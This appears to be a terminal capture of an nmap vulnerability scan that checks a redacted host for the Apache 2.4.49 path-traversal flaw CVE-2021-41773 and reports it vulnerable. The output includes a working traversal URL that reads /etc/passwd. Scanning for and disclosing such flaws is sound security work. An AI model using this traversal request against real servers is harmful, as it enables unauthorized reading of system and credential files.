 bash-3.2$ nmap --script=http-vuln-cve-2021-41773.nse -p443 [REDACTED]
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 20:41 +04
Nmap scan report for [REDACTED]
Host is up (0.15s latency).

PORT    STATE SERVICE
443/tcp open  https
| http-vuln-cve-2021-41773:
|   VULNERABLE:
|   Path traversal and file disclosure vulnerability in Apache HTTP Server 2.4.49
|     State: VULNERABLE
|         A flaw was found in a change made to path normalization in Apache HTTP Server 2.4.49. An attacker could use a path traversal attack to map URLs to files outside the expected document root. If files outside of the
document root are not protected by "require all denied" these requests can succeed. Additionally this flaw could leak the source of interpreted files like CGI scripts. This issue is known to be exploited in the wild. This
issue only affects Apache 2.4.49 and not earlier versions.
|
|     Disclosure date: 2021-10-05
|     Check results:
|
|         Verify arbitrary file read: https://[REDACTED]:443/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
|
|     References:
|       https://httpd.apache.org/security/vulnerabilities_24.html
|_      https://nvd.nist.gov/vuln/detail/CVE-2021-41773

Nmap done: 1 IP address (1 host up) scanned in 1.76 seconds
bash-3.2$